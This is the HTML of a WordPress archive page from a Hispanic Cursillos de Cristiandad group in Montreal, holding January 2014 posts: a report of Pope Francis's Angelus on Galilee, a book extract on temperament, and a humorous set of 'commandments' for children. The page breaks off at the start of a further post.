

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mccmontreal.net/2014/01/
body_size: 16282
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es" id="arve" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" id="arve" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" id="arve" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Archives for enero 2014 | Cursillistas Hispanos, Diócesis de Montreal, Canadá</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.mccmontreal.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.mccmontreal.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cursillistas Hispanos, Diócesis de Montreal, Canadá &raquo; Feed" href="https://www.mccmontreal.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cursillistas Hispanos, Diócesis de Montreal, Canadá &raquo; Feed de los comentarios" href="https://www.mccmontreal.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mccmontreal.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { } .al2fb_widget_comments li { } .al2fb_widget_picture { width: 32px; height: 32px; } .al2fb_widget_name { } .al2fb_widget_comment { } .al2fb_widget_date { font-size: smaller; }</style>
<link rel='stylesheet' id='al2fb_style-css'  href='https://www.mccmontreal.net/wp-content/plugins/add-link-to-facebook/add-link-to-facebook.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.mccmontreal.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://www.mccmontreal.net/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://www.mccmontreal.net/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://www.mccmontreal.net/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://www.mccmontreal.net/wp-content/themes/twentytwelve/style.css?ver=20190507' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css'  href='https://www.mccmontreal.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://www.mccmontreal.net/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://www.mccmontreal.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=5.8.12' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.mccmontreal.net\/","site":"https:\/\/www.mccmontreal.net\/","ajax":"https:\/\/www.mccmontreal.net\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-content/plugins/download-manager/assets/js/front.js?ver=3.1.05' id='frontjs-js'></script>
<script type='text/javascript' src='https://www.mccmontreal.net/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=5.8.12' id='jquery-choosen-js'></script>
<link rel="https://api.w.org/" href="https://www.mccmontreal.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mccmontreal.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mccmontreal.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

        <script>
            var wpdm_site_url = 'https://www.mccmontreal.net/';
            var wpdm_home_url = 'https://www.mccmontreal.net/';
            var ajax_url = 'https://www.mccmontreal.net/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://www.mccmontreal.net/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #d11044;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.mccmontreal.net/wp-content/uploads/2013/03/skyline-montreal.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="WordPress Download Manager 3.1.05" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>

<body class="archive date custom-background wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://www.mccmontreal.net/" title="Cursillistas Hispanos, Diócesis de Montreal, Canadá" rel="home">Cursillistas Hispanos, Diócesis de Montreal, Canadá</a></h1>
			<h2 class="site-description">Movimiento Hispano de Cursillos de Cristiandad de Montreal, reconocido oficialmente por el Mons. Jean-Claude Turcotte en enero de 1988. Actualmente nos reunimos los días viernes, de 19:00 a 22:00, en el sótano de la Parroquia Sainte-Marthe, en el 7580 Boulevard Gouin E, Montréal, QC H1E 1A8. Nuestro propósito es de Anunciar la Buena Nueva que Dios en Cristo nos ama, comunicada por el mejor medio que es la amistad y que va dirigida a lo mejor de cada uno que es su ser Persona (Eduardo Bonnín).</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menú</button>
			<a class="assistive-text" href="#content" title="Saltar al contenido">Saltar al contenido</a>
			<div class="menu-principal-container"><ul id="menu-principal" class="nav-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="http://www.mccmontreal.net/">Inicio</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.mccmontreal.net/quienes-somos/">Quienes somos</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.mccmontreal.net/biografia-de-eduardo-bonnin/">Biografía de Eduardo Bonnín</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.mccmontreal.net/videos-y-audio/">Videos y audios</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.mccmontreal.net/revistas-y-boletines/">Revistas y Boletines</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.mccmontreal.net/estudio-del-carisma/">Estudio del Carisma Cursillos de Cristiandad</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.mccmontreal.net/hora-apostolica/">HORA APOSTÓLICA</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://www.mccmontreal.net/rezando-voy-para-momento-de-oracion/">Rezando voy para un momento de oración</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://www.mccmontreal.net/"><img src="https://www.mccmontreal.net/wp-content/uploads/2013/03/cropped-logo-montrealtransparente170161.png" class="header-image" width="170" height="161" alt="Cursillistas Hispanos, Diócesis de Montreal, Canadá" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Archivo por meses: <span>enero 2014</span>				</h1>
			</header><!-- .archive-header -->

			
	<article id="post-209" class="post-209 post type-post status-publish format-standard hentry category-vaticano">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.mccmontreal.net/2014/01/el-mundo-visto-desde-roma-2/" rel="bookmark">El Mundo visto desde Roma</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.mccmontreal.net/2014/01/el-mundo-visto-desde-roma-2/#respond"><span class="leave-reply">Deja un comentario</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div></div>
<div>  <img loading="lazy" alt="" src="https://ih.constantcontact.com/fs187/1103356980351/img/867.jpg" width="180" height="120" name="ACCOUNT.IMAGE.867" align="left" border="0" hspace="0" vspace="5" />            <b> </b><b> </b><b>    </b><b> </b></div>
<div align="justify">
<div align="justify">
<p align="center">
<p align="center">
<p align="center">Francisco: para elegir a sus discí­pulos, Jesús se dirige a los humildes</p>
<p><b><b>  </b></b>CIUDAD DEL VATICANO, 26 de enero de 2014 (<a shape="rect">Zenit.org</a>) &#8211; El Santo Padre ha recitado esta mañana, como cada domingo, la oración del Ángelus desde la ventana del estudio en el Palacio Apostólico Vaticano, acompañado por una gran multitud de fieles y peregrinos que han acudido a la plaza de San Pedro. Hoy han estado presentes los jóvenes de Acción Católica de la diócesis de Roma que concluyen con la «Caravana de la Paz» del mes de enero, un mes que tradicionalmente dedican al tema de la paz.</p>
<p>Al finalizar la oración, un niño y una niña pertenecientes a dos parroquias romanas, desde el apartamento pontificio, han  leído un mensaje en nombre de ACR de Roma y han liberado desde la ventana a dos palomas.</p>
<p>El Evangelio de este domingo cuenta los inicios de la vida pública de Jesús en las ciudades y en los pueblos de Galilea. Su misión no sale de Jerusalén, es decir del centro religioso, social y político, sino de una zona periférica, despreciada por los judíos más observadores, con motivo de la presencia en esa región de diferentes poblaciones extranjeras; por esto el profeta Isaías indica como «Galilea de las gentes».</p>
<p>Es una tierra de frontera, un zona de tránsito donde se encuentran personas de diferentes razas, culturas y religiones. Galilea se convierte así en un lugar simbólico de apertura del Evangelio a todos los pueblos. Desde este punto de vista, Galilea se asemeja al mundo de hoy: coexistencia de diversas culturas, necesidad de comparación y necesidad de encuentro. También nosotros estamos inmersos cada día en una «Galilea de las gentes», y en este tipo de contexto podemos asustarnos y ceder a la tentación de construir recintos para estar más seguros, más protegidos. Pero Jesús nos enseña que la Buena Noticia que Él trae no está reservada a una parte de la humanidad, es para comunicar a todos. Es un feliz anuncio destinado a cuantos lo esperan, pero también a cuantos quizá no esperan nada más y no tienen ni siquiera la fuerza para buscar y preguntar.</p>
<p>Partiendo de Galilea, Jesús nos enseña que ninguno está excluido de la salvación de Dios, es más, que Dios prefiere partir de la periferia, de los últimos, para alcanzar a todos. Nos enseña un método, su método, que expresa el contenido, es decir la misericordia del Padre. «Cada cristiano y cada comunidad discernirá́ cuál es el camino que el Señor le pide, pero todos somos invitados a aceptar esta llamada. ¿Y cuál es la llamada? Salir de la propia comodidad y atreverse a llegar a todas las periferias que necesitan la luz del Evangelio».  (Esort. ap. Evangelii gaudium, 20).</p>
<p>Jesús comienza su misión no solo desde un lugar descentrado, si no también con hombres que se les diría de «bajo perfil». Para elegir a sus primeros discípulos y futuros apóstoles, no se dirige a las escuelas de los escribas o de los doctores de la Ley, sino a las personas humildes y a las personas sencillas, que se preparan con empeño a la llegada del Reino de Dios. Jesús va a llamarles allí donde trabajan, sobre la orilla del lago: son pescadores. Les llama, y ellos le siguen, enseguida. Dejan las redes y van con Él: su vida se convertirá en una aventura extraordinaria y fascinante.</p>
<p>Queridos amigos y amigas, ¡el Señor llama también hoy! El Señor pasa por los caminos de nuestra vida cotidiana; también hoy, en este momento, aquí, el Señor, pasa por la plaza. Nos llama a ir con Él, a trabajar con Él por el Reino de Dios, en las «Galileas» de nuestros tiempos. Cada uno de vosotros que piense: el Señor pasa hoy, el Señor me mira, ¡me está mirando! ¿Qué me dice el Señor? Y si alguno de vosotros oye que el Señor le dice: «sígueme», sea valiente, vaya con Él; Él no decepciona jamás. Escuchad en visestro corazón si el Señor os llama a seguirlo. ¡Dejemos alcanzarnos por su mirada, por su voz, y sigámoslo! «Para que la alegría del Evangelio llegue hasta a los confines de la tierra y ninguna periferia se prive de su luz».</p>
</div>
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada fue publicada en <a href="https://www.mccmontreal.net/category/vaticano/" rel="category tag">Vaticano</a> el <a href="https://www.mccmontreal.net/2014/01/el-mundo-visto-desde-roma-2/" title="6:05 pm" rel="bookmark"><time class="entry-date" datetime="2014-01-30T18:05:32-10:00">enero 30, 2014</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://www.mccmontreal.net/author/carlos/" title="Ver todas las entradas de Carlos Muñoz" rel="author">Carlos Muñoz</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-207" class="post-207 post type-post status-publish format-standard hentry category-lectura-recomendada category-movimiento-de-cursillos">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.mccmontreal.net/2014/01/lectura-recomendada/" rel="bookmark">Tu motor</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.mccmontreal.net/2014/01/lectura-recomendada/#respond"><span class="leave-reply">Deja un comentario</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div align="left"><b> </b></div>
<div><strong>  <img loading="lazy" alt="Cristianos en rodaje" src="https://ih.constantcontact.com/fs187/1103356980351/img/694.jpg" width="171" height="259" name="ACCOUNT.IMAGE.694" align="left" border="0" hspace="5" vspace="5" /><br />
</strong></p>
<div align="justify">
<p>Tu temperamento está formado por un conjunto de elementos hereditarios y constitucionales. Estos elementos son instintivos, espontáneos y difícilmente dominables. Y determinaran en gran manera tu modo de obrar.</p>
<p>Tu constitución orgánica, por ejemplo, es uno de estos elementos fundamentales. Según tengas montado tu cuerpo serrano, tu temperamento se verá influido en una u otra forma. Si eres gordo o delgado, mantecoso o momificado, puedes ser optimista o pesimista, apasionado o tranquilo.</p>
<p>Influyen también en ti tus glándulas, principalmente unas que se llaman endocrinas. Y tu sistema nervioso, sobre todo en tu vitalidad y en tu excitabilidad.</p>
<p>Siendo un hombre normal, habrás observado en ti variaciones y cambios síquicos a lo largo de un día cualquiera, en que te levantas eufórico, después te entristeces, luego te alegras, a media tarde te vuelves melancólico y te acuestas gruñendo como un lechón. La temperatura, la presión atmosférica, el estado electromagnético del aire, las variaciones de su grado de humedad y otros factores pueden suscitar en ti determinadas maneras de obrar o de sentir. También las estaciones del año y las mismas fases de la luna influyen en muchos fenómenos vitales.</p>
<p>Suma a esto tu nutrición y tu ambiente vital, añade unos trocitos de hielo y una aceituna, mézclalo y a ese cóctel ponle tu nombre.</p>
<p>Es muy difícil clasificar los temperamentos. Hay tal diversidad que uno se vuelve loco. No obstante, se han realizado bastantes clasificaciones basadas en distintos criterios.</p>
<p>La que está mas en uso dice que hay cuatro temperamentos fundamentales: sanguíneo, nervioso, colérico y flemático.</p>
<p>Estos nombres son convencionales. Tienen poco que ver con la sangre, con los nervios o con las flemas. Es una manera de hablar para que podamos entendernos.</p>
<p>A manera de aperitivo, mientras te compras los libros esos vamos a echar un vistazo somero a estas cuatro clases de personas.</p>
<div><em><strong>Extracto del libro</strong></em></div>
</div>
<div align="justify">
<div align="justify">
<div align="justify">Cristianos en Rodaje<br />
Valentín Galindo</div>
<div align="justify">Ediciones 4° Día</div>
<div align="right">
<div align="left"><strong><a href="http://r20.rs6.net/tn.jsp?f=001ihcrAAZb-LJmg-nEvJBQ0RVGFu0WRVh30tlggFc2e5pXbZyAFIsgqbHPW9ElZuc-HqSZaXqD_fnY3QHuEBG5qtTK8bXB4pQcJVfIR_b_IEM8CXPO8lw0buODbIUQEexIZlqd3BD7qZvfexbvqcQpu5O__fxdoVT6gDfDd5oxS1I=&amp;c=L5uV_VLjqMmLN6q4XHJpgK1DHgqR-FMEPacEWJZxjUmjKCefe9VwwQ==&amp;ch=gldKDLXp14Te8nAPFGyegcOw367_8rQV_lxv4zC92F9Cda7Tw5Bhzw==" target="_blank" shape="rect">www.cuartodia.org</a></strong></div>
</div>
</div>
</div>
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada fue publicada en <a href="https://www.mccmontreal.net/category/lectura-recomendada/" rel="category tag">Lectura recomendada</a>, <a href="https://www.mccmontreal.net/category/movimiento-de-cursillos/" rel="category tag">Movimiento de Cursillos</a> el <a href="https://www.mccmontreal.net/2014/01/lectura-recomendada/" title="6:02 pm" rel="bookmark"><time class="entry-date" datetime="2014-01-30T18:02:50-10:00">enero 30, 2014</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://www.mccmontreal.net/author/carlos/" title="Ver todas las entradas de Carlos Muñoz" rel="author">Carlos Muñoz</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-200" class="post-200 post type-post status-publish format-standard hentry category-movimiento-de-cursillos">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.mccmontreal.net/2014/01/para-los-hijos/" rel="bookmark">Para los hijos</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.mccmontreal.net/2014/01/para-los-hijos/#respond"><span class="leave-reply">Deja un comentario</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<table id="content_LETTER.BLOCK12" tabindex="0" width="100%" border="0" cellspacing="0" cellpadding="5">
<tbody>
<tr>
<td rowspan="1" colspan="1" align="left">
<div align="justify">
<p>1º.- Amaréis a vuestros padres sobre todas las cosas.</p>
<p>&nbsp;</p>
<p>2º.- No pronunciaréis con rabia o con despecho el nombre de vuestros padres, ni les llamaréis o insultaréis con apelativos despectivos.</p>
</div>
<div align="justify">
<p>&nbsp;</p>
<p>3º.- Santificaréis las fiestas como os han enseñado, dedicando al Señor lo que es del Señor. Y tampoco hace falta que vuestra música perturbe a los vecinos o que vuestras fiestas y reuniones saquen de casa al resto de la familia.</p>
<p>&nbsp;</p>
<p>4º.- Honraréis a vuestros padres respetando su modo de ser y respetando sus ideas sin burlaros de sus gustos, de sus vestidos, de sus peinados, de sus chistes y de sus recuerdos sentimentales.</p>
<p>&nbsp;</p>
<p>5º.- No mataréis las esperanzas que vuestros padres tienen puestas en vosotros, ni desearéis que se mueran para quedaros libres de su tutela y de su vigilancia.</p>
<p>&nbsp;</p>
<p>6º.- No cometeréis actos impuros de deslealtad, de desconfianza, de hipocresía con vuestros padres; ni pretenderéis que ellos comprendan vuestros trapicheos, vuestras promiscuidades y acaso vuestras cochinadas.</p>
<p>&nbsp;</p>
<p>7º.- No hurtaréis su dinero, su tabaco, su licor, sus corbatas, sus zapatos, sus vestidos o sus pulseras, ni robaréis zalameramente el cariño del uno indisponiéndole con el otro.</p>
<p>&nbsp;</p>
<p>8º.- No mentiréis jamás a vuestros padres aunque el decir la verdad os cueste otro sermón, otro castigo u otra pérdida de vuestra asignación semanal.</p>
<p>&nbsp;</p>
<p>9º.- No desearéis padres extraños, débiles o idiotas que traguen impávidos vuestros embustes, que reciban indiferentes vuestras turbias explicaciones, que permitan insensibles y ausentes vuestras borracheras de libertad.</p>
<p>&nbsp;</p>
<p>10º.- No codiciaréis los padres ajenos por ricos que sean, por automóviles que compren, por tontos que parezcan y por calzonazos que puedan ser.</p>
<p>&nbsp;</p>
<p>Por extraño que os parezca, todos estos mandamientos también se reducen solamente a dos: amaréis a Dios sobre todas las cosas, y amaréis a vuestros padres como a vosotros mismos.</p>
</div>
</td>
</tr>
</tbody>
</table>
<div id="post-body-4433928236514701905" itemprop="description articleBody"><a name="LETTER.BLOCK13"></a></p>
<table id="content_LETTER.BLOCK13" tabindex="0" width="100%" border="0" cellspacing="0" cellpadding="5">
<tbody>
<tr>
<td rowspan="1" colspan="1" align="left"><b><b></b></b></p>
<div align="left"><b>Valentín Galindo</b></div>
<p><b><b></b></b>&nbsp;</p>
<p><b></b><img loading="lazy" alt="Valentin Galindo" src="https://ih.constantcontact.com/fs051/1103356980351/img/385.jpg" width="120" height="120" name="ACCOUNT.IMAGE.385" align="left" border="0" hspace="5" vspace="5" /><span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><br />
<strong>Comentarios al autor</strong><br />
Valentín Galindo<br />
<a href="mailto:olgagalindo@ub.edu">olgagalindo@ub.edu</a></span></td>
</tr>
</tbody>
</table>
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada fue publicada en <a href="https://www.mccmontreal.net/category/movimiento-de-cursillos/" rel="category tag">Movimiento de Cursillos</a> el <a href="https://www.mccmontreal.net/2014/01/para-los-hijos/" title="3:38 pm" rel="bookmark"><time class="entry-date" datetime="2014-01-26T15:38:31-10:00">enero 26, 2014</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://www.mccmontreal.net/author/carlos/" title="Ver todas las entradas de Carlos Muñoz" rel="author">Carlos Muñoz</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-197" class="post-197 post type-post status-publish format-standard hentry category-lectura-recomendada category-movimiento-de-cursillos">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.mccmontreal.net/2014/01/tu-motor/" rel="bookmark">Tu motor</a>
			</h1>
										<div class="comments-link">
